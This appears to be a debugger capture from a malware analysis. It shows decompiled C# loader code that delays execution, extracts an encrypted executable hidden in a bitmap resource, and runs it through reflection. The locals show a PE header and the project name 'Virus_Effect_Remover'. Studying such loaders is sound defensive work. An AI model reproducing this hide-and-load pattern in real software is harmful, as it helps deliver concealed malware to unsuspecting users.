 21 public static void Adapter(string ugz1, string ugz3, string projname)
22 {
23 Random random = new Random();
24 Thread.Sleep(random.Next(49000, 55000));
25 Bitmap ughHbnBnaWtlYkx = EnumeratorSimple.xyz(ugz1, projname);
26 byte[] array = EnumeratorSimple.fgh(EnumeratorSimple.cba(ughHbnBnaWtlYkx), ugz3);
27 Assembly assembly = (Assembly)Type.GetType("System.Reflection.Assembly").InvokeMember("Load", BindingFlags.InvokeMethod, null, null, new object[]
28 {
29 array
30 });
31 Type type = assembly.GetTypes()[20];
32 MethodInfo methodInfo = type.GetMethods()[5];
33 methodInfo.Invoke(null, null);
34 Environment.Exit(0);
35 }
36
100 %
Locals
Name Value Type
ugz1 "MoveNextRunner" string
ugz3 "MKtn14B" string
projname "Virus_Effect_Remover" string
random {System.Random} System.Random
ughHbnBnaWtlYkx {System.Drawing.Bitmap} System.Drawing.Bitmap
array {byte[0x0006B600]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte